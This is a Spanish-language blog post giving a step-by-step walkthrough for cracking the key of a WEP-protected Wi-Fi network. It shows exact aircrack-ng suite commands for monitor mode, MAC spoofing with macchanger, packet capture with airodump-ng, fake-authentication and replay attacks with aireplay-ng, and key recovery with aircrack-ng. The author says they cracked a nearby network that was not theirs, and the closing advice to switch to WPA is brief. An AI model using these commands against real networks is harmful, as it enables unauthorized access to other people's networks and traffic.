Evidentemente, yo no lo utilizo para tener red gratis, más que nada por que yo tengo mi red de banda ancha conectada con mi RJ45.

Ahora la conclusión es inmediata, proteger una red inalámbrica con cifrado WEP es como dejar un caramelo en la puerta de un colegio.

Tengo que decir que he tardado menos de 5 minutos (y creo que exagero con el tiempo) en conseguir descifrar la contraseña de una red próxima, y no tengo que exagerar. Así que recomiendo a todos aquellos incautos que tengan la red protegida con WEP que se olviden y se pasen inmediatamente a WPA, o mejor que bloqueen las MAC que pueden acceder a su red.

Los pasos que seguí para hacer esta operación, fueron los siguientes:

1.- Instalé la suite aircrack-ng

1 | sudo apt-get install aircrack-ng |

2.- Instalé Macchanger

1 | sudo apt-get install macchanger |

3.- A partir de aquí me desconecté de la red wifi y ejecuté:



1 | sudo airmon-ng start wlan0 |

aquí se puede ver que mon0 está activo

4.- Dí de baja mon0

1 | sudo ifconfig mon0 down |

5.- Operación enmascarado. Cambié la MAC de nuestra tarjeta de red, por una más molona:

1 | sudo macchanger -m 00:11:22:33:44:55 mon0 |

6- Dí nuevamente de alta mon0, pero con su nueva dirección MAC:

1 | sudo ifconfig mon0 up |



7.- Escaneé las redes que había por la zona

1 | sudo airodump-ng mon0 |

8.- Cuando encontré una que me gustaba, detuve la búsqueda con Ctrl-C. Para poder descifrar la contraseña, es necesario que la columna “#Data” de la red en cuestión sea distinto de cero, sino es que no hay transmisión de paquetes y no se puede hacer nada.



A partir de este momento, es cuando mi monitor se parece al de Matrix, todo lleno de ventanas negras con letras verdes. Pues a partir de ahora cada instrucción se corre en una nueva ventana.



9.- Abrí otro terminal y ejecuté airodump-ng, con los siguientes parámetros (sustituyendo los datos entre corchetes con los de la red en cuestión):

1 | sudo airodump-ng -c [CH] -w [ESSID] --bssid [BSSID] mon0 |

donde, todos los datos se sacan del punto 7:

CH es el canal

ESSID es el nombre de la red

BSSID es la dirección MAC



10.- Otro terminal, para ejecutar el ataque a la red:

1 | sudo aireplay-ng -1 6000 -a [BSSID] -h 00:11:22:33:44:55 mon0 |

donde:

BSSID es la dirección MAC



11.- Más terminales!!!!:

1 | sudo aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b [BSSID] -h 00:11:22:33:44:55 mon0 |

donde:

BSSID es la dirección MAC





12.- Ahora la última terminal, donde se obtiene la clave descifrada:

1 | sudo aircrack-ng -z [ESSID]*.cap |

donde:

ESSID es el nombre de la red

Una vez ejecuté el último punto se obtiene la clave en formato XX:XX:XX:XX:XX:XX. Ya está terminado, me costó unos segundos. Ya hemos crackeado la red.

La pantalla de Matrix:

Visto lo visto, no se te ocurra utilizar encriptación WEP para tu red, ya has visto lo fácil que es.

No hay comentarios:

Publicar un comentario